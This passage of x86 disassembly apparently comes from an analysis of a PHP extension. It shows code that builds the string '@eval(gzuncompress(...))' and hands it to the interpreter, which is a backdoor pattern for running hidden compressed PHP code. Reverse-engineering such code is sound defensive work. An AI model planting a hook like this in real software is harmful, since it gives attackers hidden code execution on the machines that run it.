 mov eax, [ebp+var_8]
lea ecx, [ebp+var_8]
push eax
push offset aGzuncompress ; "gzuncompress"
push offset aEvalSS ; "@eval(%s('%s'));"
push 0
push ecx
call ds:spprintf
mov edx, ds:executor_globals_id
mov ecx, [ebp+arg_8]
push 0
mov eax, [edx]
mov edx, [ecx]
mov eax, [edx+eax*4-4]
lea edx, [ebp+var_A8]
mov ecx, [eax+128h]
mov [eax+128h], edx
lea eax, [ebp+var_A8]
mov [ebp+var_14], ecx
push eax
call _setjmp3
mov edi, [ebp+var_14]
add esp, 1Ch
test eax, eax
jnz short loc_1000369C